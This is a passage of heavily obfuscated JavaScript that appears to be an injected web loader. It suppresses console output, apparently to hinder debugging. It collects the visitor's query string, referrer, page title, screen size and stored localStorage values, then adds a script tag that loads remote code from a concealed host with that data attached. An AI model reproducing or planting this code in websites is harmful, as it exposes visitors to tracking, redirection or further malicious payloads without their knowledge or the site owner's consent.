_0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'\x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return 